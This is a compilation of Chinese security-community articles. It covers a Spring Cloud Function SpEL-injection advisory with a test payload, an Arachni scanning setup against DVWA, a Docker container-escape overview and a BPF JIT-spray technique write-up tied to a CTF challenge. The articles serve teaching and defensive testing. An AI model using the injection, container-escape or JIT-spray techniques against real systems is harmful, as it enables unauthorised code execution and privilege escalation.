│ ├─lib
│ │ common.py 其他方法
│ │ icmp.py # ICMP发送类
│ │ log.py # 日志输出
│ │ mongo.py # 数据库连接
│ │ scan.py # 扫描与识别
│ │ start.py # 线程控制
│ │
│ └─plugin
│ masscan.py # 调用Masscan脚本
│
├─views
│ │ View.py # web请求处理
│ │
│ ├─lib
│ │ Conn.py # 数据库公共类
│ │ CreateExcel.py # 表格处理
│ │ Login.py # 权限验证
│ │ QueryLogic.py # 查询语句解析
│ │
│ ├─static #静态资源目录
│ │
│ └─templates #模板文件目录
│
└─vulscan
│ VulScan.py # 漏洞检测引擎
│
└─vuldb # 漏洞库目录
扫描下方二维码关注YSRC公众号,回复自己的微信号+巡风,会有人拉你进巡风的微信讨论群,部署、插件编写遇到问题或者有什么想法都可以讨论。 | 社区文章 |
# Spring Cloud Function SPEL表达式注入漏洞
##### 译文声明
本文是翻译文章
译文仅供参考,具体内容表达以及含义原文为准。
## 漏洞描述
Spring框架为现代基于java的企业应用程序(在任何类型的部署平台上)提供了一个全面的编程和配置模型。
Spring Cloud 中的 serveless框架 Spring Cloud Function 中的 RoutingFunction 类的 apply
方法将请求头中的“spring.cloud.function.routing-expression”参数作为 Spel
表达式进行处理,造成Spel表达式注入,攻击者可通过该漏洞执行任意代码。
## 利用条件
3.0.0.RELEASE <= Spring Cloud Function <= 3.2.2
## 环境搭建
在官方网页新建一个 Spring boot 项目(https://start.spring.io/)、使用idea启动。
修改 pom.xml配置文件
<?xml version="1.0" encoding="UTF-8"?>
<project xmlns="http://maven.apache.org/POM/4.0.0" xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xsi:schemaLocation="http://maven.apache.org/POM/4.0.0 https://maven.apache.org/xsd/maven-4.0.0.xsd">
<modelVersion>4.0.0</modelVersion>
<parent>
<groupId>org.springframework.boot</groupId>
<artifactId>spring-boot-starter-parent</artifactId>
<version>2.6.5</version>
<relativePath/> <!-- lookup parent from repository -->
</parent>
<groupId>com.example</groupId>
<artifactId>demo</artifactId>
<version>0.0.1-SNAPSHOT</version>
<name>demo</name>
<description>Demo project for Spring Boot</description>
<properties>
<java.version>17</java.version>
<spring-cloud.version>2021.0.1</spring-cloud.version>
</properties>
<dependencies>
<dependency>
<groupId>org.springframework.cloud</groupId>
<artifactId>spring-cloud-function-context</artifactId>
</dependency>
<dependency>
<groupId>org.springframework.cloud</groupId>
<artifactId>spring-cloud-starter</artifactId>
</dependency>
<dependency>
<groupId>org.springframework.cloud</groupId>
<artifactId>spring-cloud-starter-task</artifactId>
</dependency>
<dependency>
<groupId>org.springframework.boot</groupId>
<artifactId>spring-boot-starter-test</artifactId>
<scope>test</scope>
</dependency>
<dependency>
<groupId>org.springframework.cloud</groupId>
<artifactId>spring-cloud-starter-function-webflux</artifactId>
</dependency>
<dependency>
<groupId>org.springframework.cloud</groupId>
<artifactId>spring-cloud-function-dependencies</artifactId>
<version>3.2.2</version>
<type>pom</type>
</dependency>
<dependency>
<groupId>org.springframework.cloud</groupId>
<artifactId>spring-cloud-function-web</artifactId>
<version>3.2.2</version>
</dependency>
</dependencies>
<dependencyManagement>
<dependencies>
<dependency>
<groupId>org.springframework.cloud</groupId>
<artifactId>spring-cloud-dependencies</artifactId>
<version>${spring-cloud.version}</version>
<type>pom</type>
<scope>import</scope>
</dependency>
</dependencies>
</dependencyManagement>
<build>
<plugins>
<plugin>
<groupId>org.springframework.boot</groupId>
<artifactId>spring-boot-maven-plugin</artifactId>
</plugin>
</plugins>
</build>
</project>
最后访问 http://127.0.0.1:8080. 出现以下页面表示成功。
## 漏洞复现
### **漏洞原理**
apply方法会将http头部中的Spel表达式进行解析,从而造成Spel表达式注入。
查看官方diff(https://github.com/spring-cloud/spring-cloud-function/commit/0e89ee27b2e76138c16bcba6f4bca906c4f3744f)
进入springframework/cloud/function/context/config/RoutingFunction文件。进入调试模式、将断点添加到apply()方法。
进入到apply()方法后、会调用route() 在该方法中会去判读input是否为 message的实例,function 是否为空、然后进入else
if 去获取头信息、获取key值 spring.cloud.function.routing-expression
、在中间会对有无空格做判断。然后继续向下走。
会进入到springframework/cloud/function/context/config/RoutingFunction/functionFromExpression()方法。
routingExpression 会做为参数传入到
springframework/expression/common/TemplateAwareExpressionParser/parseExpression()方法中。
判读其context是否为none值 在进入
springframework/expression/spel/standard/SpelExpressionParser/doPareExpression()
会new 一个 InternalSpelExpressionParser 类调用 doPareExpression() 继续跟进。
在springframeworl/expression/spel/stand/InternalSpelExpressionParser/doParseExpression()方法中、会在tokenizer.process()中
对token进行 源码与字节码的判断操作、继续向下。
会new 一个SpelExpression() 跟进到
springframwork/expression/spel/standard/SpelExpression/SpelExpression()。
在SpelExpression()方法中会将将表达式赋值到 this.expression 继续跟进 return到
springframework/expression/spel/standard/SpelpressionParser/doParseExpression()、继续return到springframework/expression/common/TemplateAwareExpressionPareser/pareExpression()、return
springframework/cloud/function/context/config/RoutingFunction/functionFromExpression()
在functionFromExpression()方法中会进入MessageUtils.toCaseInsensitiveHeadersStructure()。
调用MessageStructureWithCaseInsensitiveHeaderKeys(),进入到putAll()方法 获取message中头信息。
最后会进入漏洞触发点。
### **漏洞测试**
Payload 的构造可以参考官方测试用例。
本次利用创建文件测试。使用payload touch /tmp/xxxxxx.test.test。
## 修复建议
官方已经发布漏洞补丁。(https://github.com/spring-cloud/spring-cloud-function/commit/0e89ee27b2e76138c16bcba6f4bca906c4f3744f)
目前还暂未更新版本。 | 社区文章 |
# 【技术分享】基于Arachni构建黑盒扫描平台
##### 译文声明
本文是翻译文章,文章来源:安全客
译文仅供参考,具体内容表达以及含义原文为准。
****
****
作者:[b1ngzz](http://bobao.360.cn/member/contribute?uid=1341571432)
预估稿费:300RMB
投稿方式:发送邮件至[linwei#360.cn](mailto:[email protected]),或登陆[网页版](http://bobao.360.cn/contribute/index)在线投稿
**0x01 简介**
对于企业来说,构建自动化黑盒扫描平台是企业安全建设中的一个重要环节,自动化扫描能够有效提升效率,在一定程度上减少常规安全问题的发生。
对于大型互联网和土豪公司来说,都会选择招人自研扫描器或直接购买付费产品,但是对于安全资源有限的公司来说,自研或购买付费产品都是不太现实的,那么性价比较高的方式就是选择基于开源扫描器构建自动化扫描平台。
那么问题来了,目前开源的扫描器有好几种,如何选择一个适合的呢?
首先简单说一说我司情况,主要为APP接口和H5页面,扫描的前端展示自己写,然后调用引擎的API进行扫描,获取结果存储在数据库。
扫描需求包括:
主动扫描: 用户可以在界面上手工填写配置(url,cookie,自动登录等),提交扫描任务
被动扫描: 通过设置代理的方式,收集测试和预发环境下的请求信息,然后定时扫描
公司之前使用 [W3AF](http://w3af.org/) 作为黑盒扫描的引擎,总体使用起来效果不是太好,首先其[ API
](http://docs.w3af.org/en/latest/api/index.html#api-endpoints)不完全是 REST
风格的,且不支持单接口 POST 扫描(给定请求参数进行扫描)等,所以决定更换一个扫描引擎。
对市面上的开源扫描器简单研究了下,主要从以下几个方面评估:
扫描准确率
性能
支持的扫描漏洞类型
爬取页面时,能够模拟用户交互,即是否支持DOM,AJAX等技术
支持指定请求参数进行 GET / POST 扫描
是否提供 API,且易于使用
是否支持登录扫描(带 Cookie 或 自动登录)
部署是否方便,文档是否完善,扫描报告内容是否易于判断误报
社区是否活跃,技术支持是否有保证
…
列的要求比较多,评估的时候尽可能满足就好…
这里根据试用结果和网上资料,对照要求给出结论:
准确率:因为时间有限,没有一一测试,参考的的是
[sectool](http://docs.w3af.org/en/latest/api/index.html#api-endpoints)的报告,按照表中的结果,[Arachni](https://github.com/Arachni/Arachni) 排在前几位
性能:时间原因,没有一一测试
漏洞类型: [Arachni ](https://github.com/Arachni/Arachni)对于常见的漏洞类型基本都覆盖到了,完整的类型可以参考
[checks](https://github.com/Arachni/arachni#checks)
模拟用户交互:[ Arachni](https://github.com/Arachni/Arachni) 内置
[PhantomJS](https://github.com/Arachni/Arachni/blob/master/components/plugins/vector_feed.rb)
带参数扫描:[Arachni](https://github.com/Arachni/Arachni) 能够通过 [vector feed
plugin](https://github.com/Arachni/Arachni/wiki/REST-API) 来支持,支持 GET 和 POST
API: [Arachni](https://github.com/Arachni/Arachni) 基于 ruby 语言编写,提供了完整的 [REST
API](https://github.com/Arachni/Arachni/wiki/REST-API)
登录扫描:支持设置 cookie 参数,并支持 [autologin plugin](http://support.arachni-scanner.com/kb/general-use/logging-in-and-maintaining-a-valid-session) 来实现自动登录
[Arachni](http://support.arachni-scanner.com/kb/general-use/logging-in-and-maintaining-a-valid-session) 提供自包含 package,无需安装依赖;[wiki
](http://support.arachni-scanner.com/kb/general-use/logging-in-and-maintaining-a-valid-session)写的比较详细;报告内容总体还算比较详细,支持多种格式,如 html, json 等
[Arachni](https://github.com/Arachni/Arachni) 代码目前还在更新中,之前在 github 上提
issue,作者都会积极回答,回复速度也比较快,技术支持比较有保障
…
所以,最后就决定使用 [Arachni](https://github.com/Arachni/Arachni) 了。
在使用 Arachni 的过程中,遇到过一些坑,这里给大家分享一下这段时间使用的一些经验,比如常用场景的配置、注意事项、二次开发等等,希望对大家有帮助~
**0x02 部署**
在部署方面,Arachni 提供了 self-contained 的 package,所以只需要下载后解压就可以运行了,非常方便,下载地址
稳定版,开发版本,推荐先使用稳定版本
平台支持 Linux, MacOS, Windows,以 linux 为例,下载解压后,运行 rest api server
#./bin/Arachni_rest_server --address 0.0.0.0 --port 8888
Arachni - Web APPlication Security Scanner Framework v2.0dev
Author: Tasos "Zapotek" Laskos <[email protected]>
(With the support of the community and the Arachni Team.)
Website: http://Arachni-scanner.com
Documentation: http://Arachni-scanner.com/wiki
[*] Listening on http://0.0.0.0:8888
**0x03 配置**
这里先大致介绍一下 Arachni Rest API 创建扫描任务的配置项,完整的参数和说明可以对照命令行参数说明:
{
"url" : null, // 扫描链接,必须
"checks" : ["sql*", "xss*", "csrf"], // 必须,扫描的漏洞类型,支持通配符 * ,和反选 -xss*,即不扫描所有类型的 xss
"http" : { // http请求相关配置,比如设置 cookie 和 header
"user_agent" : "Arachni/v2.0dev",
"request_headers" : {},
"cookie_string" : {} // 请求中的完整 cookie 字段
},
"audit" : { // 扫描相关配置,比如哪些参数需要扫描,是否要对 cookie,json 进行扫描等
"exclude_vector_patterns" : [],
"include_vector_patterns" : [],
"forms": true, // 扫描 表单
"cookies": true, // 扫描 cookies
"headers": true, // 扫描 headers
},
"input" : { // 设置请求参数的值
"values" : {}
},
"scope" : { // 扫描范围相关,比如限制爬取页面数,限制扫描url路径
"page_limit" : 5,
"path_exclude_pattern" : []
},
"session" : {}, // 登录会话管理,如当前会话有效性验证
"plugins" : {} // 插件,比如设置自动登录,指定请求参数进行扫描
}
接下来以 DVWA 1.9 为测试目标,介绍一些常见场景的扫描配置,DVWA 1.9 的安装和使用大家可以网上搜一下,这里就不做介绍了。
因为 DVWA 1.9 默认登录后返回的 security 级别为 impossible,会导致使用自动登录插件后无法扫出漏洞,这里修改了代码,让它默认返回
low
修改 config/config.inc.php
# Default value for the secuirty level with each session.
# $_DVWA[ 'default_security_level' ] = 'impossible';
$_DVWA[ 'default_security_level' ] = 'low';
**场景: 带cookie扫描**
**配置如下:**
{
"url": "http://192.168.1.129/dvwa/vulnerabilities/csrf/",
"checks": [
"csrf" // 只扫描 csrf
],
"audit": { // 只扫描表单字段
"forms": true,
"cookies": false,
"headers": false
},
"scope": {
"page_limit": 4, // 限制爬虫数
"exclude_path_patterns": [ // 不扫描的页面
"logout",
"security",
"login",
"setup"
]
},
"http": {
"cookie_string": "security=low; path=/, PHPSESSID=6oes10c6fem520jid06tv40i16; path=/"
}
}
**扫描说明:**
checks:仅扫描 csrf
audit:扫描 form 表单,但不扫描 cookie 和 header
scope:限制爬取页面数为 4,不扫描 logout 等会导致 cookie 失效的页面
http: 设置请求的 cookie,这里需要注意的是,每个 cookie 项后都有一个 path 属性,指定作用域。因为如果不指定,cookie
的作用域就是 url 中的 path,比如这里为
/dvwa/vulnerabilities/csrf/,这个时候如果在爬取过程中,爬取到其父路径,请求就不会带上 cookie,导致 server 返回
set-cookie 响应头,覆盖原有 cookie,导致会话失效,所以这里最好设置成根目录 /。
**场景: 自动登录扫描**
**配置如下:**
{
"url": "http://192.168.1.129/dvwa/vulnerabilities/sqli/",
"checks": [
"sql_injection"
],
"audit": {
"forms": true,
"cookies": false,
"headers": false
},
"scope": {
"page_limit": 5,
"exclude_path_patterns": [
"logout",
"security",
"login",
"setup"
]
},
"plugins": {
"autologin": {
"url": "http://192.168.1.129/dvwa/login.php",
"parameters": "username=admin&password=password&Login=Login",
"check": "PHPIDS"
}
},
"session": {
"check_url": "http://192.168.1.129/dvwa/index.php",
"check_pattern": "PHPIDS"
}
}
**扫描说明:**
checks:仅扫描 sql_injection
audit:扫描 form 表单,但不扫描 cookie 和 header
scope:限制爬取页面数为 5,不扫描 logout 等会导致 cookie 失效的页面
plugins & session:使用自动登录插件,url 为登录入口,parameters 为登录需要的参数,格式为
query_sting,通过响应中是否包含 check 的内容来来判断是否登录成功,因为 DVWA
登录成功后返回的是302跳转,响应body为空,导致check失败,此时可以通过配置 session 下的 check_url 和
check_pattern 来实现(引擎会优先使用 session 下的配置),这里检查 index 页面为是否包含 PHPIDS 来判断是否登录成功
**场景:指定请求参数对接口进行扫描**
当通过设置代理的方式收集到请求信息后, 需要根据请求中的参数来扫描,请求分为 GET 和 POST
**POST**
Arachni 提供了 vector feed plugin,比如在 DVWA 中,Command Injection 的请求方法是 POST
POST http://192.168.1.129/dvwa/vulnerabilities/exec/
ip=123&Submit=Submit
**配置如下:**
{
"url": "http://192.168.1.129/dvwa/vulnerabilities/exec/",
"checks": [
"os_cmd_injection*"
],
"audit": {
"forms": true,
"headers": false,
"cookies": false,
"jsons": true,
"ui_forms": true,
"links": true,
"xmls": true,
"ui_inputs": true
},
"http": {
"cookie_string": "security=low; path=/, PHPSESSID=nrd253e2fkqlq8celpkfj9vmn4; path=/"
},
"scope": {
"page_limit": 0
},
"plugins": {
"vector_feed": {
"yaml_string": "type: formnmethod: postnaction: http://192.168.1.129/dvwa/vulnerabilities/exec/ninputs:n ip: 123n Submit: Submitn"
}
}
}
**扫描说明:**
checks:仅扫描 os_cmd_injection
audit:扫描 form 表单,但不扫描 cookie 和 header
http: 设置请求的 cookie_string
scope:这里 page_limit 需要设置为 0,如果设置为 1 ,则不会进行扫描
plugins :使用 vector_feed 插件,参数为 yaml_string ,即符合 YAML 语法的字符串。这里解释一下如何生成这个值
首先把字符串在 python 命令中打印出来
>>> print "type: formnmethod: postnaction: http://192.168.1.129/dvwa/vulnerabilities/exec/ninputs:n ip: 123n Submit: Submitn"
type: form
method: post
action: http://192.168.1.129/dvwa/vulnerabilities/exec/
inputs:
ip: 123
Submit: Submit
**对应字段如下:**
action: 请求的url
method: 请求方法为 post
type: 请求body的类型,这里为表单所以为 form,如果body是 json 的话,这里需要设置为 json
inputs: 请求的参数,这里有两个参数 ip 和 Submit
在 YAML 缩进是很重要的,对于 type 为 json 时,因为 值可能会为一个object,比如
{
"key1": "value1",
"key2": {
"key3": "value3"
}
}
那么生成的 YAML 就为:
key1: value1
key2:
key3: value3
可以看到 key3 前面有空格。
这个转换过程可以使用 YAML 库来进行转换,比如在 python 中可以使用 pyyaml 库的 yaml.safe_dump 方法,将 dict 转为
yaml string:
post_body['plugins'] = {
"vector_feed": {
# http://pyyaml.org/wiki/PyYAMLDocumentation
"yaml_string": yaml.safe_dump(yaml_json, default_flow_style=False)
}
}
**GET**
对于 GET 的请求,请求参数是在 url 的 query string 中的,可以直接设置 url 属性,此时 page_limit 需要设置成 1。
因为 page_limit 的值在使用和不适用插件时的含义有所不同,这里为了避免这个问题,对于 GET 也推荐使用 vector_feed 来配置
这里以 DVWA 的 sql注入为例
**配置如下:**
{
"url": "http://192.168.1.129/dvwa/vulnerabilities/sqli/?id=111&Submit=Submit#",
"checks": [
"sql_injection"
],
"audit": {
"headers": false,
"cookies": false,
"links": true
},
"http": {
"cookie_string": "security=low; path=/, PHPSESSID=nrd253e2fkqlq8celpkfj9vmn4; path=/"
},
"scope": {
"page_limit": 0
},
"plugins": {
"vector_feed": {
"yaml_string": "action: http://192.168.1.129/dvwa/vulnerabilities/sqli/ninputs:n id: 1n Submit: Submitn"
}
}
}
**扫描说明:**
checks:仅扫描 sql_injection
audit:因为是 GET ,所以这里设置扫描 links ,但不扫描 cookie 和 header
http: 设置请求的 cookie
scope:这里 page_limit 需要设置为 0,如果设置为 1 ,则不会进行扫描
plugins :使用 vector_feed 插件,参数为 yaml_string ,即符合 YAML 语法的字符串。GET 的情况需要的参数少一些
>>> print "action: http://192.168.1.129/dvwa/vulnerabilities/sqli/ninputs:n id: 111n Submit: Submitn"
action: http://192.168.1.129/dvwa/vulnerabilities/sqli/
inputs:
id: 111
Submit: Submit
只需要设置 action 和 inputs 即可
**扫描报告**
对于查看扫描进度,暂停,删除扫描的 API 都比较简单,这里就不详细介绍了。
扫描完成后,可以通过如下 API 来获取指定格式的报告,支持多种格式
GET /scans/:id/report
GET /scans/:id/report.json
GET /scans/:id/report.xml
GET /scans/:id/report.yaml
GET /scans/:id/report.html.zip
扫出的问题在响应的 issues 部分
**0x04 二次开发 & 打包**
如果在使用过程中遇到bug和误报,想进行调试或修改,可以自己搭建开发环境进行调试和修改
**开发环境设置**
参考 wiki 的 [Installation#Source
based](https://github.com/Arachni/arachni/wiki/Installation#nix)
需要装以下依赖
Ruby 2.2.0 up to 2.3.3.
libcurl with OpenSSL support.
C/C++ compilers and GNU make in order to build the necessary extensions.
[PhantomJS 2.1.1](https://bitbucket.org/ariya/phantomjs/downloads/)
然后执行
git clone git://github.com/Arachni/arachni.git
cd arachni
# 替换成国内源
gem sources --add https://gems.ruby-china.org/ --remove https://rubygems.org/
gem install bundler # Use sudo if you get permission errors.
bundle install --without prof # To resolve possible dev dependencies.
启动
./bin/Arachni_rest_server --address 0.0.0.0 --port 8888
直接修改代码,然后创建扫描任务就可以进行测试,日志在 logs 目录下
**打包**
参考 [Development-environment][10] ,这里说下我的步骤
把以下三个依赖的项目拉到公司的 gitlab
[arachni](https://github.com/Arachni/arachni)
[arachni-ui-web](https://github.com/Arachni/arachni-ui-web)
[build-scripts](https://github.com/Arachni/build-scripts)
需要修改的地方有以下几个地方
修改 arachni-ui-web 的Gemfile,将以下部分
gem 'arachni' , '~> 1.5'
替换成 gitlab 的地址,推荐用 ssh
gem 'arachni', :git => 'ssh://xxxxxxxx/arachni.git', :branch => 'master'
修改 build-scripts 的 lib/setenv.sh ,将以下部分
export ARACHNI_BUILD_BRANCH="experimental"
export ARACHNI_TARBALL_URL="https://github.com/Arachni/arachni-ui-web/archive/$ARACHNI_BUILD_BRANCH.tar.gz"
修改成 gitlab arachni-ui-web 的仓库分支 和 代码下载地址
# gitlab 仓库分支
export ARACHNI_BUILD_BRANCH="master"
# gitlab arachni-ui-web 的代码下载地址,需要为 tar.gz
export ARACHNI_TARBALL_URL="http://xxxxxxxx/arachni-ui-web/repository/archive.tar.gz?ref=master"
运行打包命令
bash build_and_package.sh
如果下载依赖过程中,遇到网速问题,可以配合 proxychains 。这里说一下,脚本执行过程中中断,再次运行会从上次中断的地方开始,因为打包过程需要从内网
gitlab 拉代码,所以记得下载依赖包后,停止,去掉 proxychains,然后再运行
**0x05 总结**
因为 [Arachni](https://github.com/Arachni/Arachni)
提供的参数较多,文中只针对常见和比较重要的部分进行了分析和介绍,希望能在构建自动化黑盒扫描平台时,给大家提供一些参考。
另外,如果哪里有写的不对或者不准确的地方,也欢迎大家指出。
**0x06 参考**
[Arachni Scanner](http://www.arachni-scanner.com/)
[Arachni Github](https://github.com/Arachni/Arachni) | 社区文章 |
## 背景
自2013年Docker发行开始,一直受到人们广泛关注,被认为成可能改变行业的一款软件。Docker的使用相信大家已经很熟悉,在这我也不一一介绍,今天我们探究的是
Docker 的实现问题。
## Docker -> 容器
Docker 是一种容器,容器的官方定义是:容器就是将软件打包成标准化单元,以用于开发、交付和部署。容器的英文为 container,container
有一种意思为集装箱,集装箱的特点,在于其格式划一,并可以层层重叠。容器也是这样,我们平常在使用 Docker 过程中,其实就相当于将每一层的 Layer
拼接起来,去实现功能。在这说一个小问题,在构建Dockerfile 时,尽量把命令写到同一个 RUN 中,使用 && 拼接起来,因为 Docker 会将
Dockerfile 中不同的 RUN 封装到不同层中,导致整个 Docker 体积过大。
## Docker vs 虚拟机
Docker 自出现后便经常与虚拟机做比较,有些人甚至认为 Docker 就是一种虚拟机。虚拟机总的来说是利用 Hypervisor
虚拟出内存、CPU等等。正如我上面所说,Docker 是一种容器,那么它跟虚拟机的区别在哪?
我们来看一张图:我们把图中的矩形看作一个计算机,内部的圆圈看作一个又一个的进程,它们使用着相同的计算机资源,并且相互之间可以看到。
Docker 做了什么事呢?Docker
给它们加了一层壳,使它们隔离开来,此时它们之间无法相互看到,但是它们仍然运行在刚刚的环境上,使用着与刚刚一样的资源。我们可以理解为,它们与加壳之前的区别就是无法相互交流了。需要说一句的是,这个壳我们可以将它看作一个单向的门,外部可以往内走,但是内部却不能往外走。这在计算机中的意思就是,外部进程可以看到内部进程,但是内部进程却不能看到外部进程。
这种机制是由 Linux namesapce 来实现的 namespace 是Linux
内核用来隔离内核资源的方式。其主要有Cgroup、IPC、Network、Mount、PID、User、UTS
七种,我刚刚所举的例子便是将进程进行了隔离。我们可以将命名空间看作一个集合,集合便存在父集以及子集,这便可以理解为我刚刚所说的单向门,父命名空间可以访问子命名空间,但子命名空间却不能访问父命名空间。Docker的隔离便是基于Linux
namespace来实现的,其默认开启的隔离有ipc、network、mount、pid、uts。进程所属的命名空间可以在 /proc/$$/ns
里面查看。
由以上可知,Docker 并没有使用任何虚拟化技术,其就是一种隔离技术。如果你对 Linux 命令比较熟悉,甚至可以理解为 Docker 是一种高级的
chroot。
## Docker安全机制
因为Docker所使用的是隔离技术,使用的仍然是宿主机的内核、cpu、内存,那会不会带来一些安全问题?答案是肯定的,那 Docker 是怎么防护的?
Docker的安全机制有很多种:Linux Capability、AppArmor、SELinux、Seccomp等等,本文主要讲述一下 Linux
Capability
因为Docker默认对User Namespace未进行隔离,在Docker内部查看 /etc/passwd 可以看到 uid 为
0,也就是说,Docker内部的root就是宿主机的root。但是如果你使用一些命令,类似 iptables -L,会提示你权限不足。
这是由 Linux Capability 机制所实现的。
自Linux 内核 2.1 版本后,引入了 Capability
的概念,它打破了操作系统中超级用户/普通用户的概念,由普通用户也可以做只有超级用户可以完成的操作。
Linux Capability 一共有 38 种,分别对应着一些系统调用,Docker 默认只开启了 14种。
这样就避免了很多安全的问题。熟悉 Docker操作的人应该可以意识到,在开启 Docker 的时候可以加一个参数是
--privileged=true,这样就相当于开启了所有的 Capability。
使用 docker inspect {container.id} 在 CapAadd 项里可以看到添加的 capability
具体每个Capability所对应的功能可去Linux官方手册查询 [Capability定义](http://man7.org/linux/man-pages/man7/capabilities.7.html)
## Docker 逃逸
Docker 实现原理已知,下面我们就来探讨一下 Docker 逃逸的原理。
Docker 逃逸的目的是获取宿主机权限,目前的 Docker 逃逸的原因可以划分为三种:
* 由内核漏洞引起
* 由 Docker 软件设计引起
* 由配置不当引起
**对于由内核漏洞引起的漏洞,其实主要流程如下:**
1. 使用内核漏洞进入内核上下文
2. 获取当前进程的task struct
3. 回溯 task list 获取 pid = 1 的 task struct,复制其相关数据
4. 切换当前 namespace
5. 打开 root shell,完成逃逸
**对于 Docker 软件设计引起的逃逸**
爆出过的 runc (cve-2019-5736),就是因为 Docker 挂载了宿主机的 /proc 目录而引起的。
**对于配置不当引起的逃逸**
在这我举一个例子。比如我们开启了特权容器或者cap-add=SYS_ADMIN,此时 Docker 容器具有 mount 权限,查看 fdisk -l
将宿主机存储硬盘挂载到 Docker 内部目录上,这样就引起了逃逸。 | 社区文章 |
# BPF之路五JIT Spray技术
|
##### 译文声明
本文是翻译文章
译文仅供参考,具体内容表达以及含义原文为准。
## 简介
JIT喷射通过JIT来绕过ASLR(地址随机化)和DEP(数据不可执行), 举个例子, 有如下JS代码
var a = (0x11223344^0x44332211^0x44332211^ ...);
那么JIT编译后会产生如下x86指令
0: b8 44 33 22 11 mov $0x11223344,%eax mov eax,0x11223344
5: 35 11 22 33 44 xor $0x44332211,%eax xor eax,0x44332211
a: 35 11 22 33 44 xor $0x44332211,%eax xor eax,0x44332211
如果我们利用各种漏洞令RIP跳转到mov指令的第二字节, 那么就会被解读为全新的x86指令, 完成任意指令执行
1: 44 inc %esp inc esp
2: 33 22 xor (%edx),%esp xor esp,DWORD PTR [edx]
4: 11 35 11 22 33 44 adc %esi,0x44332211 adc DWORD PTR ds:0x44332211,esi
a: 35 11 22 33 44 xor $0x44332211,%eax xor eax,0x44332211
缓解措施有二, 我们都在上一篇的`do_jit()`函数中看到过: 1: 对JIT翻译出的指令进行地址随机化 2: 启用立即数致盲, 不出现指定的立即数
我们本篇先假设不启用立即数致盲
## 如何嵌入x86指令
我们要探究的第一个问题就是如何用稳定的方式, 在eBPF指令中插入x86的指令, 一种比较好的方法是在eBPF中ALU指令的imm字段写入x86指令.
因为ALU指令在JIT时几乎是与x86一一对应的, 并且imm部分是照办过去的, 性质很好.
这里以`ldw R0, 任意值`指令为例子, 过程如下
eBPF: +------------------------+----------------+----+----+--------+
|immediate |offset |src |dst |opcode |
+------------------------+----------------+----+----+--------+
| 32:任意值 | 16 | 4 |4:0 | 8:0xb4 |
| JIT
V
x86: +------------------------+--------+
|immediate |opcode |
+------------------------+--------+
| 32:任意值 |8:0xb8 |
多个`ldw R0, 任意值`指令一起JIT之后就可以得到如下结构
x86: 内存中的表示
mov eax, A; [0, 5): 0xb8 p32(A)
mov eax, B; [5, 10): 0xb8 p32(B)
mov eax, C; [10: 15): 0xb8 p32(C)
...
跳转时我们要跳转到0xb8后一字节的位置, 也就是从p32(A)开始执行. 下面研究下立即数里面要放什么.
首先要解决的问题就是A与B中间间隔了一个0xb8, 怎么跳过这个0xb8. 思路有两种:
* 用别的指令前缀吃掉0xb8
* jmp 1指令直接跳到B中
对于第一种思路我用脚本遍历了`任意一字节+0xb8+p32(B)`的情况, 有下列可用前缀, 其中`3c`和`a8`性质最好, 不会改变ax
04 b8 add al, 0xb8
0c b8 or al, 0xb8
14 b8 adc al, 0xb8
1c b8 sbb al, 0xb8
24 b8 and al, 0xb8
2c b8 sub al, 0xb8
34 b8 xor al, 0xb8
3c b8 cmp al, 0xb8 *
a8 b8 test al, 0xb8 *
b0 b8 mov al, 0xb8
b1 b8 mov cl, 0xb8
b2 b8 mov dl, 0xb8
b3 b8 mov bl, 0xb8
b4 b8 mov ah, 0xb8
b5 b8 mov ch, 0xb8
b6 b8 mov dh, 0xb8
b7 b8 mov bh, 0xb8
以`cmp al, 0xb8`为例子, 前缀是0x3c, 要放到0xb8前面, 也就是A的最高字节, 我们可以如下编码
eBPF: x86 内存
ldw R0, 0x3c9012b0 mov eax, 0x3c9012b0 0xb8 0xb0 0x12 0x90 0x3c
ldw R0, 0x3c9034b4 mov eax, 0x3c9034b4 0xb8 0xb4 0x34 0x90 0x3c
令RIP跳转到0xb8后面一字节就有如下指令, 可完成`ax=0x3412`的工作(本来以ax=0x1234为例子, 结果搞反了ah al, 不过问题不大)
内存 x86
0xb0 0x12 mov al, 0x12
0x90 nop
0x3c 0xb8 cmp al, 0xb8 ;用0x3c吃掉一个0xb8
0xb4 0x34 mov ah, 0x34
0x90 nop
0x3c ... ... ;继续吃掉下一个0xb8
对于第二种思路可以使用`jmp $+3`指令, +3包含2字节jmp指令的长度和1字节0xb8, 编译出来也就是`0xeb 0x01`, 我们可以如下编码
eBPF: x86 内存
ldw R0, 0x01eb12b0 mov eax, 0x01eb12b0 0xb8 0xb0 0x12 0xeb 0x01
ldw R0, 0x01eb34b4 mov eax, 0x01eb34b4 0xb8 0xb4 0x34 0xeb 0x01
令RIP跳转到0xb8后面一字节就有如下指令, 同样是完成`ax=0x3412`的工作
内存 x86
0xb0 0x12 mov al, 0x12
0xeb 0x01 jmp $+3 ;直接过0xb8, 进入mov ah, 0x34, 效果等价于PC = PC+1
0xb8
0xb4 0x34 mov ah, 0x34
0xeb 0x01 jmp $+3
...
两种方法比较而言 我更喜欢第一种, 因为可以用3B空间写入任意x86指令, 而第二种只有2B. 足以写入很多指令
接下来我会以2021 SECCON CTF的kone_gadget为例子, 展示这种手法
## 例题介绍
题目十分简洁. 启动脚本如下, 开了smap, smep, 没开kaslr
qemu-system-x86_64 \
-m 64M \
-nographic \
-kernel bzImage \
-append "console=ttyS0 loglevel=3 oops=panic panic=-1 pti=on nokaslr" \
-no-reboot \
-cpu kvm64,+smap,+smep \
-smp 1 \
-monitor /dev/null \
-initrd rootfs.cpio \
-net nic,model=virtio \
-net user \
$DEBUG_ARG
本题没有插入设备, 而是新增了一个系统调用, 可以让我们控制RIP, 但是除此之外的所有寄存器全部清0
Added to arch/x86/entry/syscalls/syscall_64.tbl:
1337 64 seccon sys_seccon
Added to kernel/sys.c:
SYSCALL_DEFINE1(seccon, unsigned long, rip)
{
asm volatile("xor %%edx, %%edx;"
"xor %%ebx, %%ebx;"
"xor %%ecx, %%ecx;"
"xor %%edi, %%edi;"
"xor %%esi, %%esi;"
"xor %%r8d, %%r8d;"
"xor %%r9d, %%r9d;"
"xor %%r10d, %%r10d;"
"xor %%r11d, %%r11d;"
"xor %%r12d, %%r12d;"
"xor %%r13d, %%r13d;"
"xor %%r14d, %%r14d;"
"xor %%r15d, %%r15d;"
"xor %%ebp, %%ebp;"
"xor %%esp, %%esp;"
"jmp %0;"
"ud2;"
: : "rax"(rip));
return 0;
}
按照常规思路: 想要进行ROP那么需要先恢复RSP, 不然连call和ret指令都无法完成, 因此要寻找`mov rsp, ...`这种GG,
